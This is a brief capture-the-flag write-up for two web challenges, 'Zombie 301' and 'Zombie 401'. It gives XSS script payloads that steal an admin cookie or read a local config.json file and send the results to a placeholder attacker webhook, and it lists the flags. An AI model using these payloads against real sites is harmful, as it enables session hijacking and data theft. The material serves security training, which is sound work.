 Zombie 301
In this challenge, httponly is still enabled, but debug is disabled. We can steal the admin cookie in
HTTP headers by performing an HTTP request inside the website and resending the HTTP response to our
webhook.
payload :
<script>
fetch("https://zombie-301-tlejfksioa-ul.a.run.app/")
  .then((data) => fetch("https://<myHook>/?/=".concat(JSON.stringify(data)), { credentials: 'include' }));
</script>
Flag : wctf{h0w-d1d-y0u-r34d-7h3-3nv-v4r-31831}
Zombie 401
This time, httonly is disabled and debug is enabled, but the flag is in a file (config.json) hosted by
the server. Our goal is to exfiltrate the file content to get the flag throught XSS. I used the “file
://” URI to exfiltrate the flag :
<script>
fetch('file:///ctf/app/config.json')
  .then(response => response.text())
  .then(data =>  window.location="https://<MyHook>/?/=".concat(data))
  .catch(error => window.location="https://<MyHook>/?/=".concat(error));
</script>
flag : wctf{y0u-4r3-4n-4dm1n-807-m4573r-86835} Zombie 401